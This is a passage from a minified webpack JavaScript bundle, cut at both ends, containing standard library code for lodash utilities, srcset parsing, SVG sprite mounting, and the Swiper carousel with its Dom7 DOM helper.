r=i(26025);e.exports=function(e){return r(this.__data__,e)>-1}},31175(e,t,i){var r=i(26025);e.exports=function(e,t){var i=this.__data__,n=r(i,e);return n<0?(++this.size,i.push([e,t])):i[n][1]=t,this}},63040(e,t,i){var r=i(21549),n=i(80079),s=i(68223);e.exports=function(){this.size=0,this.__data__={hash:new r,map:new(s||n),string:new r}}},17670(e,t,i){var r=i(12651);e.exports=function(e){var t=r(this,e).delete(e);return this.size-=!!t,t}},90289(e,t,i){var r=i(12651);e.exports=function(e){return r(this,e).get(e)}},4509(e,t,i){var r=i(12651);e.exports=function(e){return r(this,e).has(e)}},72949(e,t,i){var r=i(12651);e.exports=function(e,t){var i=r(this,e),n=i.size;return i.set(e,t),this.size+=+(i.size!=n),this}},20317(e){e.exports=function(e){var t=-1,i=Array(e.size);return e.forEach(function(e,r){i[++t]=[r,e]}),i}},81042(e,t,i){e.exports=i(56110)(Object,"create")},3650(e,t,i){e.exports=i(74335)(Object.keys,Object)},90181(e){e.exports=function(e){var t=[];if(null!=e)for(var i in Object(e))t.push(i);return t}},86009(e,t,i){e=i.nmd(e);var r=i(34840),n=t&&!t.nodeType&&t,s=n&&e&&!e.nodeType&&e,o=s&&s.exports===n&&r.process,a=function(){try{var e=s&&s.require&&s.require("util").types;if(e)return e;return o&&o.binding&&o.binding("util")}catch(e){}}();e.exports=a},59350(e){var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},74335(e){e.exports=function(e,t){return function(i){return e(t(i))}}},56757(e,t,i){var r=i(91033),n=Math.max;e.exports=function(e,t,i){return t=n(void 0===t?e.length-1:t,0),function(){for(var s=arguments,o=-1,a=n(s.length-t,0),l=Array(a);++o<a;)l[o]=s[t+o];o=-1;for(var d=Array(t+1);++o<t;)d[o]=s[o];return d[t]=i(l),r(e,this,d)}}},9325(e,t,i){var r=i(34840),n="object"==typeof self&&self&&self.Object===Object&&self;e.exports=r||n||Function("return this")()},14974(e){e.exports=function(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}},31380(e){e.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},51459(e){e.exports=function(e){return this.__data__.has(e)}},84247(e){e.exports=function(e){var t=-1,i=Array(e.size);return e.forEach(function(e){i[++t]=e}),i}},32865(e,t,i){var r=i(19570);e.exports=i(51811)(r)},51811(e){var t=Date.now;e.exports=function(e){var i=0,r=0;return function(){var n=t(),s=16-(n-r);if(r=n,s>0){if(++i>=800)return arguments[0]}else i=0;return e.apply(void 0,arguments)}}},51420(e,t,i){var r=i(80079);e.exports=function(){this.__data__=new r,this.size=0}},90938(e){e.exports=function(e){var t=this.__data__,i=t.delete(e);return this.size=t.size,i}},63605(e){e.exports=function(e){return this.__data__.get(e)}},29817(e){e.exports=function(e){return this.__data__.has(e)}},80945(e,t,i){var r=i(80079),n=i(68223),s=i(53661);e.exports=function(e,t){var i=this.__data__;if(i instanceof r){var o=i.__data__;if(!n||o.length<199)return o.push([e,t]),this.size=++i.size,this;i=this.__data__=new s(o)}return i.set(e,t),this.size=i.size,this}},47473(e){var t=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return t.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},37334(e){e.exports=function(e){return function(){return e}}},75288(e){e.exports=function(e,t){return e===t||e!=e&&t!=t}},83488(e){e.exports=function(e){return e}},72428(e,t,i){var r=i(27534),n=i(40346),s=Object.prototype,o=s.hasOwnProperty,a=s.propertyIsEnumerable;e.exports=r(function(){return arguments}())?r:function(e){return n(e)&&o.call(e,"callee")&&!a.call(e,"callee")}},56449(e){e.exports=Array.isArray},64894(e,t,i){var r=i(1882),n=i(30294);e.exports=function(e){return null!=e&&n(e.length)&&!r(e)}},83693(e,t,i){var r=i(64894),n=i(40346);e.exports=function(e){return n(e)&&r(e)}},3656(e,t,i){e=i.nmd(e);var r=i(9325),n=i(89935),s=t&&!t.nodeType&&t,o=s&&e&&!e.nodeType&&e,a=o&&o.exports===s?r.Buffer:void 0,l=a?a.isBuffer:void 0;e.exports=l||n},2404(e,t,i){var r=i(60270);e.exports=function(e,t){return r(e,t)}},1882(e,t,i){var r=i(72552),n=i(23805);e.exports=function(e){if(!n(e))return!1;var t=r(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},30294(e){e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=0x1fffffffffffff}},23805(e){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},40346(e){e.exports=function(e){return null!=e&&"object"==typeof e}},11331(e,t,i){var r=i(72552),n=i(28879),s=i(40346),o=Object.prototype,a=Function.prototype.toString,l=o.hasOwnProperty,d=a.call(Object);e.exports=function(e){if(!s(e)||"[object Object]"!=r(e))return!1;var t=n(e);if(null===t)return!0;var i=l.call(t,"constructor")&&t.constructor;return"function"==typeof i&&i instanceof i&&a.call(i)==d}},37167(e,t,i){var r=i(4901),n=i(27301),s=i(86009),o=s&&s.isTypedArray;e.exports=o?n(o):r},95950(e,t,i){var r=i(70695),n=i(88984),s=i(64894);e.exports=function(e){return s(e)?r(e):n(e)}},37241(e,t,i){var r=i(70695),n=i(72903),s=i(64894);e.exports=function(e){return s(e)?r(e,!0):n(e)}},55364(e,t,i){var r=i(85250);e.exports=i(20999)(function(e,t,i){r(e,t,i)})},63345(e){e.exports=function(){return[]}},89935(e){e.exports=function(){return!1}},69884(e,t,i){var r=i(21791),n=i(37241);e.exports=function(e){return r(e,n(e))}},29466(e){var t;t=function(){return function(e){function t(e){return" "===e||"	"===e||"\n"===e||"\f"===e||"\r"===e}function i(t){var i,r=t.exec(e.substring(m));if(r)return i=r[0],m+=i.length,i}for(var r,n,s,o,a,l=e.length,d=/^[ \t\n\r\u000c]+/,c=/^[, \t\n\r\u000c]+/,u=/^[^ \t\n\r\u000c]+/,p=/[,]+$/,h=/^\d+$/,f=/^-?(?:[0-9]+|[0-9]*\.[0-9]+)(?:[eE][+-]?[0-9]+)?$/,m=0,v=[];;){if(i(c),m>=l)return v;r=i(u),n=[],","===r.slice(-1)?(r=r.replace(p,""),g()):function(){for(i(d),s="",o="in descriptor";;){if(a=e.charAt(m),"in descriptor"===o)if(t(a))s&&(n.push(s),s="",o="after descriptor");else if(","===a){m+=1,s&&n.push(s),g();return}else if("("===a)s+=a,o="in parens";else if(""===a){s&&n.push(s),g();return}else s+=a;else if("in parens"===o)if(")"===a)s+=a,o="in descriptor";else if(""===a){n.push(s),g();return}else s+=a;else if("after descriptor"===o)if(t(a));else{if(""===a)return void g();o="in descriptor",m-=1}m+=1}}()}function g(){var t,i,s,o,a,l,d,c,u,p=!1,m={};for(o=0;o<n.length;o++)l=(a=n[o])[a.length-1],c=parseInt(d=a.substring(0,a.length-1),10),u=parseFloat(d),h.test(d)&&"w"===l?((t||i)&&(p=!0),0===c?p=!0:t=c):f.test(d)&&"x"===l?((t||i||s)&&(p=!0),u<0?p=!0:i=u):h.test(d)&&"h"===l?((s||i)&&(p=!0),0===c?p=!0:s=c):p=!0;p?console&&console.log&&console.log("Invalid srcset descriptor found in '"+e+"' at '"+a+"'."):(m.url=r,t&&(m.w=t),i&&(m.d=i),s&&(m.h=s),v.push(m))}}},"function"==typeof define&&define.amd?define([],t):e.exports?e.exports=t():this.parseSrcset=t()},48633(e){var t=String,i=function(){return{isColorSupported:!1,reset:t,bold:t,dim:t,italic:t,underline:t,inverse:t,hidden:t,strikethrough:t,black:t,red:t,green:t,yellow:t,blue:t,magenta:t,cyan:t,white:t,gray:t,bgBlack:t,bgRed:t,bgGreen:t,bgYellow:t,bgBlue:t,bgMagenta:t,bgCyan:t,bgWhite:t,blackBright:t,redBright:t,greenBright:t,yellowBright:t,blueBright:t,magentaBright:t,cyanBright:t,whiteBright:t,bgBlackBright:t,bgRedBright:t,bgGreenBright:t,bgYellowBright:t,bgBlueBright:t,bgMagentaBright:t,bgCyanBright:t,bgWhiteBright:t}};e.exports=i(),e.exports.createColors=i},12897(e,t,i){e.exports=function(){"use strict";var e=function(e){var t=e.id,i=e.viewBox,r=e.content;this.id=t,this.viewBox=i,this.content=r};e.prototype.stringify=function(){return this.content},e.prototype.toString=function(){return this.stringify()},e.prototype.destroy=function(){var e=this;["id","viewBox","content"].forEach(function(t){return delete e[t]})};var t=function(e){var t=!!document.importNode,i=new DOMParser().parseFromString(e,"image/svg+xml").documentElement;return t?document.importNode(i,!0):i};function r(e,t){return e(t={exports:{}},t.exports),t.exports}"undefined"!=typeof window?window:void 0!==i.g?i.g:"undefined"!=typeof self&&self;var n=r(function(e,t){e.exports=function(){function e(e){return e&&"object"==typeof e&&"[object RegExp]"!==Object.prototype.toString.call(e)&&"[object Date]"!==Object.prototype.toString.call(e)}function t(t,i){return i&&!0===i.clone&&e(t)?r(Array.isArray(t)?[]:{},t,i):t}function i(i,n,s){var o=i.slice();return n.forEach(function(n,a){void 0===o[a]?o[a]=t(n,s):e(n)?o[a]=r(i[a],n,s):-1===i.indexOf(n)&&o.push(t(n,s))}),o}function r(n,s,o){var a,l=Array.isArray(s),d=(o||{arrayMerge:i}).arrayMerge||i;return l?Array.isArray(n)?d(n,s,o):t(s,o):(a={},e(n)&&Object.keys(n).forEach(function(e){a[e]=t(n[e],o)}),Object.keys(s).forEach(function(i){e(s[i])&&n[i]?a[i]=r(n[i],s[i],o):a[i]=t(s[i],o)}),a)}return r.all=function(e,t){if(!Array.isArray(e)||e.length<2)throw Error("first argument should be an array with at least two elements");return e.reduce(function(e,i){return r(e,i,t)})},r}()}),s=r(function(e,t){t.default={svg:{name:"xmlns",uri:"http://www.w3.org/2000/svg"},xlink:{name:"xmlns:xlink",uri:"http://www.w3.org/1999/xlink"}},e.exports=t.default}),o=s.svg,a=s.xlink,l={};l[o.name]=o.uri,l[a.name]=a.uri;var d=function(e,t){var i;return void 0===e&&(e=""),"<svg "+Object.keys(i=n(l,t||{})).map(function(e){var t=i[e].toString().replace(/"/g,"&quot;");return e+'="'+t+'"'}).join(" ")+">"+e+"</svg>"},c=e;function u(){c.apply(this,arguments)}c&&(u.__proto__=c),u.prototype=Object.create(c&&c.prototype),u.prototype.constructor=u;var p={isMounted:{}};return p.isMounted.get=function(){return!!this.node},u.createFromExistingNode=function(e){return new u({id:e.getAttribute("id"),viewBox:e.getAttribute("viewBox"),content:e.outerHTML})},u.prototype.destroy=function(){this.isMounted&&this.unmount(),c.prototype.destroy.call(this)},u.prototype.mount=function(e){if(this.isMounted)return this.node;var t="string"==typeof e?document.querySelector(e):e,i=this.render();return this.node=i,t.appendChild(i),i},u.prototype.render=function(){return t(d(this.stringify())).childNodes[0]},u.prototype.unmount=function(){this.node.parentNode.removeChild(this.node)},Object.defineProperties(u.prototype,p),u}()},55042(e,t,i){e.exports=function(){"use strict";function e(e,t){return e(t={exports:{}},t.exports),t.exports}"undefined"!=typeof window?window:void 0!==i.g?i.g:"undefined"!=typeof self&&self;var t,r,n=e(function(e,t){e.exports=function(){function e(e){return e&&"object"==typeof e&&"[object RegExp]"!==Object.prototype.toString.call(e)&&"[object Date]"!==Object.prototype.toString.call(e)}function t(t,i){return i&&!0===i.clone&&e(t)?r(Array.isArray(t)?[]:{},t,i):t}function i(i,n,s){var o=i.slice();return n.forEach(function(n,a){void 0===o[a]?o[a]=t(n,s):e(n)?o[a]=r(i[a],n,s):-1===i.indexOf(n)&&o.push(t(n,s))}),o}function r(n,s,o){var a,l=Array.isArray(s),d=(o||{arrayMerge:i}).arrayMerge||i;return l?Array.isArray(n)?d(n,s,o):t(s,o):(a={},e(n)&&Object.keys(n).forEach(function(e){a[e]=t(n[e],o)}),Object.keys(s).forEach(function(i){e(s[i])&&n[i]?a[i]=r(n[i],s[i],o):a[i]=t(s[i],o)}),a)}return r.all=function(e,t){if(!Array.isArray(e)||e.length<2)throw Error("first argument should be an array with at least two elements");return e.reduce(function(e,i){return r(e,i,t)})},r}()}),s=e(function(e,t){t.default={svg:{name:"xmlns",uri:"http://www.w3.org/2000/svg"},xlink:{name:"xmlns:xlink",uri:"http://www.w3.org/1999/xlink"}},e.exports=t.default}),o=s.svg,a=s.xlink,l={};l[o.name]=o.uri,l[a.name]=a.uri;var d=function(e,t){var i;return void 0===e&&(e=""),"<svg "+Object.keys(i=n(l,t||{})).map(function(e){var t=i[e].toString().replace(/"/g,"&quot;");return e+'="'+t+'"'}).join(" ")+">"+e+"</svg>"},c=s.svg,u=s.xlink,p={attrs:((t={style:"position: absolute; width: 0; height: 0","aria-hidden":"true"})[c.name]=c.uri,t[u.name]=u.uri,t)},h=function(e){this.config=n(p,e||{}),this.symbols=[]};h.prototype.add=function(e){var t=this.symbols,i=this.find(e.id);return i?(t[t.indexOf(i)]=e,!1):(t.push(e),!0)},h.prototype.remove=function(e){var t=this.symbols,i=this.find(e);return!!i&&(t.splice(t.indexOf(i),1),i.destroy(),!0)},h.prototype.find=function(e){return this.symbols.filter(function(t){return t.id===e})[0]||null},h.prototype.has=function(e){return null!==this.find(e)},h.prototype.stringify=function(){var e=this.config.attrs;return d(this.symbols.map(function(e){return e.stringify()}).join(""),e)},h.prototype.toString=function(){return this.stringify()},h.prototype.destroy=function(){this.symbols.forEach(function(e){return e.destroy()})};var f=function(e){var t=e.id,i=e.viewBox,r=e.content;this.id=t,this.viewBox=i,this.content=r};f.prototype.stringify=function(){return this.content},f.prototype.toString=function(){return this.stringify()},f.prototype.destroy=function(){var e=this;["id","viewBox","content"].forEach(function(t){return delete e[t]})};var m=function(e){var t=!!document.importNode,i=new DOMParser().parseFromString(e,"image/svg+xml").documentElement;return t?document.importNode(i,!0):i},v=function(e){function t(){e.apply(this,arguments)}e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t;var i={isMounted:{}};return i.isMounted.get=function(){return!!this.node},t.createFromExistingNode=function(e){return new t({id:e.getAttribute("id"),viewBox:e.getAttribute("viewBox"),content:e.outerHTML})},t.prototype.destroy=function(){this.isMounted&&this.unmount(),e.prototype.destroy.call(this)},t.prototype.mount=function(e){if(this.isMounted)return this.node;var t="string"==typeof e?document.querySelector(e):e,i=this.render();return this.node=i,t.appendChild(i),i},t.prototype.render=function(){return m(d(this.stringify())).childNodes[0]},t.prototype.unmount=function(){this.node.parentNode.removeChild(this.node)},Object.defineProperties(t.prototype,i),t}(f),g={autoConfigure:!0,mountTo:"body",syncUrlsWithBaseTag:!1,listenLocationChangeEvent:!0,locationChangeEvent:"locationChange",locationChangeAngularEmitter:!1,usagesToUpdate:"use[*|href]",moveGradientsOutsideSymbol:!1},y=function(e){return Array.prototype.slice.call(e,0)},b=function(e,t){var i=document.createEvent("CustomEvent");i.initCustomEvent(e,!1,!1,t),window.dispatchEvent(i)},w=function(e){var t=[];return y(e.querySelectorAll("style")).forEach(function(e){e.textContent+="",t.push(e)}),t},_=function(e){return(e||window.location.href).split("#")[0]},x=function(e){angular.module("ng").run(["$rootScope",function(t){t.$on("$locationChangeSuccess",function(t,i,r){b(e,{oldUrl:r,newUrl:i})})}])},E=function(e,t){return void 0===t&&(t="linearGradient, radialGradient, pattern, mask, clipPath"),y(e.querySelectorAll("symbol")).forEach(function(e){y(e.querySelectorAll(t)).forEach(function(t){e.parentNode.insertBefore(t,e)})}),e},S=s.xlink.uri,C="xlink:href",T=/[{}|\\\^\[\]`"<>]/g;function P(e){return e.replace(T,function(e){return"%"+e[0].charCodeAt(0).toString(16).toUpperCase()})}var M=["clipPath","colorProfile","src","cursor","fill","filter","marker","markerStart","markerMid","markerEnd","mask","stroke","style"],O=M.map(function(e){return"["+e+"]"}).join(","),k=function(e,t,i,r){var n,s,o=P(i),a=P(r);(n=e.querySelectorAll(O),s=function(e){var t=e.localName,i=e.value;return -1!==M.indexOf(t)&&-1!==i.indexOf("url("+o)},y(n).reduce(function(e,t){if(!t.attributes)return e;var i=y(t.attributes),r=s?i.filter(s):i;return e.concat(r)},[])).forEach(function(e){return e.value=e.value.replace(RegExp(o.replace(/[.*+?^${}()|[\]\\]/g,"\\$&"),"g"),a)}),y(t).forEach(function(e){var t=e.getAttribute(C);if(t&&0===t.indexOf(o)){var i=t.replace(o,a);e.setAttributeNS(S,C,i)}})},A="mount",I="symbol_mount",D=function(e){function t(t){var i,r=this;void 0===t&&(t={}),e.call(this,n(g,t));var s=(i=i||Object.create(null),{on:function(e,t){(i[e]||(i[e]=[])).push(t)},off:function(e,t){i[e]&&i[e].splice(i[e].indexOf(t)>>>0,1)},emit:function(e,t){(i[e]||[]).map(function(e){e(t)}),(i["*"]||[]).map(function(i){i(e,t)})}});this._emitter=s,this.node=null;var o=this.config;if(o.autoConfigure&&this._autoConfigure(t),o.syncUrlsWithBaseTag){var a=document.getElementsByTagName("base")[0].getAttribute("href");s.on(A,function(){return r.updateUrls("#",a)})}var l=this._handleLocationChange.bind(this);this._handleLocationChange=l,o.listenLocationChangeEvent&&window.addEventListener(o.locationChangeEvent,l),o.locationChangeAngularEmitter&&x(o.locationChangeEvent),s.on(A,function(e){o.moveGradientsOutsideSymbol&&E(e)}),s.on(I,function(e){o.moveGradientsOutsideSymbol&&E(e.parentNode),(/msie/i.test(navigator.userAgent)||/trident/i.test(navigator.userAgent)||/edge/i.test(navigator.userAgent))&&w(e)})}e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t;var i={isMounted:{}};return i.isMounted.get=function(){return!!this.node},t.prototype._autoConfigure=function(e){var t=this.config;void 0===e.syncUrlsWithBaseTag&&(t.syncUrlsWithBaseTag=void 0!==document.getElementsByTagName("base")[0]),void 0===e.locationChangeAngularEmitter&&(t.locationChangeAngularEmitter=void 0!==window.angular),void 0===e.moveGradientsOutsideSymbol&&(t.moveGradientsOutsideSymbol=/firefox/i.test(navigator.userAgent))},t.prototype._handleLocationChange=function(e){var t=e.detail,i=t.oldUrl,r=t.newUrl;this.updateUrls(i,r)},t.prototype.add=function(t){var i=e.prototype.add.call(this,t);return this.isMounted&&i&&(t.mount(this.node),this._emitter.emit(I,t.node)),i},t.prototype.attach=function(e){var t=this,i=this;if(i.isMounted)return i.node;var r="string"==typeof e?document.querySelector(e):e;return i.node=r,this.symbols.forEach(function(e){e.mount(i.node),t._emitter.emit(I,e.node)}),y(r.querySelectorAll("symbol")).forEach(function(e){var t=v.createFromExistingNode(e);t.node=e,i.add(t)}),this._emitter.emit(A,r),r},t.prototype.destroy=function(){var e=this.config,t=this.symbols,i=this._emitter;t.forEach(function(e){return e.destroy()}),i.off("*"),window.removeEventListener(e.locationChangeEvent,this._handleLocationChange),this.isMounted&&this.unmount()},t.prototype.mount=function(e,t){if(void 0===e&&(e=this.config.mountTo),void 0===t&&(t=!1),this.isMounted)return this.node;var i="string"==typeof e?document.querySelector(e):e,r=this.render();return this.node=r,t&&i.childNodes[0]?i.insertBefore(r,i.childNodes[0]):i.appendChild(r),this._emitter.emit(A,r),r},t.prototype.render=function(){return m(this.stringify())},t.prototype.unmount=function(){this.node.parentNode.removeChild(this.node)},t.prototype.updateUrls=function(e,t){if(!this.isMounted)return!1;var i=document.querySelectorAll(this.config.usagesToUpdate);return k(this.node,i,_(e)+"#",_(t)+"#"),!0},Object.defineProperties(t.prototype,i),t}(h),L=e(function(e){var t,i,r,n,s,o;i=[],n=(r=document).documentElement.doScroll,s="DOMContentLoaded",(o=(n?/^loaded|^c/:/^loaded|^i|^c/).test(r.readyState))||r.addEventListener(s,t=function(){for(r.removeEventListener(s,t),o=1;t=i.shift();)t()}),e.exports=function(e){o?setTimeout(e,0):i.push(e)}}),$="__SVG_SPRITE_NODE__",N="__SVG_SPRITE__";window[N]?r=window[N]:(r=new D({attrs:{id:$,"aria-hidden":"true"}}),window[N]=r);var j=function(){var e=document.getElementById($);e?r.attach(e):r.mount(document.body,!0)};return document.body?j():L(j),r}()},14178(e,t,i){"use strict";function r(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function n(e,t){void 0===e&&(e={}),void 0===t&&(t={}),Object.keys(t).forEach(function(i){void 0===e[i]?e[i]=t[i]:r(t[i])&&r(e[i])&&Object.keys(t[i]).length>0&&n(e[i],t[i])})}i.r(t),i.d(t,{Controller:()=>e_,EffectCube:()=>ez,Pagination:()=>eo,Parallax:()=>ep,Virtual:()=>X,Lazy:()=>ey,HashNavigation:()=>ek,Keyboard:()=>K,EffectFade:()=>eN,Scrollbar:()=>ed,Mousewheel:()=>ee,A11y:()=>eS,Autoplay:()=>eD,Navigation:()=>er,Thumbs:()=>eY,default:()=>U,Swiper:()=>U,Zoom:()=>em,History:()=>eP,EffectCoverflow:()=>eF,EffectFlip:()=>eW});var s,o,a,l={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function d(){var e="undefined"!=typeof document?document:{};return n(e,l),e}var c={document:l,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame:function(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function u(){var e="undefined"!=typeof window?window:{};return n(e,c),e}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function h(e,t){return(h=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function f(e,t,i){return(f=!function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}()?function(e,t,i){var r=[null];r.push.apply(r,t);var n=new(Function.bind.apply(e,r));return i&&h(n,i.prototype),n}:Reflect.construct).apply(null,arguments)}function m(e){var t="function"==typeof Map?new Map:void 0;return(m=function(e){if(null===e||-1===Function.toString.call(e).indexOf("[native code]"))return e;if("function"!=typeof e)throw TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,i)}function i(){return f(e,arguments,p(this).constructor)}return i.prototype=Object.create(e.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),h(i,e)})(e)}var v=function(e){function t(t){var i,r,n;return n=(r=function(e){if(void 0===e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(i=e.call.apply(e,[this].concat(t))||this)).__proto__,Object.defineProperty(r,"__proto__",{get:function(){return n},set:function(e){n.__proto__=e}}),i}return t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e,t}(m(Array));function g(e){void 0===e&&(e=[]);var t=[];return e.forEach(function(e){Array.isArray(e)?t.push.apply(t,g(e)):t.push(e)}),t}function y(e,t){return Array.prototype.filter.call(e,t)}function b(e,t){var i=u(),r=d(),n=[];if(!t&&e instanceof v)return e;if(!e)return new v(n);if("string"==typeof e){var s=e.trim();if(s.indexOf("<")>=0&&s.indexOf(">")>=0){var o="div";0===s.indexOf("<li")&&(o="ul"),0===s.indexOf("<tr")&&(o="tbody"),(0===s.indexOf("<td")||0===s.indexOf("<th"))&&(o="tr"),0===s.indexOf("<tbody")&&(o="table"),0===s.indexOf("<option")&&(o="select");var a=r.createElement(o);a.innerHTML=s;for(var l=0;l<a.childNodes.length;l+=1)n.push(a.childNodes[l])}else n=function(e,t){if("string"!=typeof e)return[e];for(var i=[],r=t.querySelectorAll(e),n=0;n<r.length;n+=1)i.push(r[n]);return i}(e.trim(),t||r)}else if(e.nodeType||e===i||e===r)n.push(e);else if(Array.isArray(e)){if(e instanceof v)return e;n=e}return new v(function(e){for(var t=[],i=0;i<e.length;i+=1)-1===t.indexOf(e[i])&&t.push(e[i]);return t}(n))}b.fn=v.prototype;var w="resize scroll".split(" ");function _(e){return function(){for(var t=arguments.length,i=Array(t),r=0;r<t;r++)i[r]=arguments[r];if(void 0===i[0]){for(var n=0;n<this.length;n+=1)0>w.indexOf(e)&&(e in this[n]?this[n][e]():b(this[n]).trigger(e));return this}return this.on.apply(this,[e].concat(i))}}_("click"),_("blur"),_("focus"),_("focusin"),_("focusout"),_("keyup"),_("keydown"),_("keypress"),_("submit"),_("change"),_("mousedown"),_("mousemove"),_("mouseup"),_("mouseenter"),_("mouseleave"),_("mouseout"),_("mouseover"),_("touchstart"),_("touchend"),_("touchmove"),_("resize"),_("scroll");var x={addClass:function(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];var r=g(t.map(function(e){return e.split(" ")}));return this.forEach(function(e){var t;(t=e.classList).add.apply(t,r)}),this},removeClass:function(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];var r=g(t.map(function(e){return e.split(" ")}));return this.forEach(function(e){var t;(t=e.classList).remove.apply(t,r)}),this},hasClass:function(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];var r=g(t.map(function(e){return e.split(" ")}));return y(this,function(e){return r.filter(function(t){return e.classList.contains(t)}).length>0}).length>0},toggleClass:function(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];var r=g(t.map(function(e){return e.split(" ")}));this.forEach(function(e){r.forEach(function(t){e.classList.toggle(t)})})},attr:function(e,t){if(1==arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var i=0;i<this.length;i+=1)if(2==arguments.length)this[i].setAttribute(e,t);else for(var r in e)this[i][r]=e[r],this[i].setAttribute(r,e[r]);return this},removeAttr:function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?e+"ms":e;return this},on:function(){for(var e,t=arguments.length,i=Array(t),r=0;r<t;r++)i[r]=arguments[r];var n=i[0],s=i[1],o=i[2],a=i[3];function l(e){var t=e.target;if(t){var i=e.target.dom7EventData||[];if(0>i.indexOf(e)&&i.unshift(e),b(t).is(s))o.apply(t,i);else for(var r=b(t).parents(),n=0;n<r.length;n+=1)b(r[n]).is(s)&&o.apply(r[n],i)}}function d(e){var t=e&&e.target&&e.target.dom7EventData||[];0>t.indexOf(e)&&t.unshift(e),o.apply(this,t)}"function"==typeof i[1]&&(n=i[0],o=i[1],a=i[2],s=void 0),a||(a=!1);for(var c=n.split(" "),u=0;u<this.length;u+=1){var p=this[u];if(s)for(e=0;e<c.length;e+=1){var h=c[e];p.dom7LiveListeners||(p.dom7LiveListeners={}),p.dom7LiveListeners[h]||(p.dom7LiveListeners[h]=[]),p.dom7LiveListeners[h].push({listener:o,proxyListener:l}),p.addEventListener(h,l,a)}else for(e=0;e<c.length;e+=1){var f=c[e];p.dom7Listeners||(p.dom7Listeners={}),p.dom7Listeners[f]||(p.dom7Listeners[f]=[]),p.dom7Listeners[f].push({listener:o,proxyListener:d}),p.addEventListener(f,d,a)}}return this},off:function(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];var r=t[0],n=t[1],s=t[2],o=t[3];"function"==typeof t[1]&&(r=t[0],s=t[1],o=t[2],n=void 0),o||(o=!1);for(var a=r.split(" "),l=0;l<a.length;l+=1)for(var d=a[l],c=0;c<this.length;c+=1){var u=this[c],p=void 0;if(!n&&u.dom7Listeners?p=u.dom7Listeners[d]:n&&u.dom7LiveListeners&&(p=u.dom7LiveListeners[d]),p&&p.length)for(var h=p.length-1;h>=0;h-=1){var f=p[h];s&&f.listener===s||s&&f.listener&&f.listener.dom7proxy&&f.listener.dom7proxy===s?(u.removeEventListener(d,f.proxyListener,o),p.splice(h,1)):s||(u.removeEventListener(d,f.proxyListener,o),p.splice(h,1))}}return this},trigger:function(){for(var e=u(),t=arguments.length,i=Array(t),r=0;r<t;r++)i[r]=arguments[r];for(var n=i[0].split(" "),s=i[1],o=0;o<n.length;o+=1)for(var a=n[o],l=0;l<this.length;l+=1){var d=this[l];if(e.CustomEvent){var c=new e.CustomEvent(a,{detail:s,bubbles:!0,cancelable:!0});d.dom7EventData=i.filter(function(e,t){return t>0}),d.dispatchEvent(c),d.dom7EventData=[],delete d.dom7EventData}}return this},transitionEnd:function(e){var t=this;return e&&t.on("transitionend",function i(r){r.target===this&&(e.call(this,r),t.off("transitionend",i))}),this},outerWidth:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){var e=u();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){var 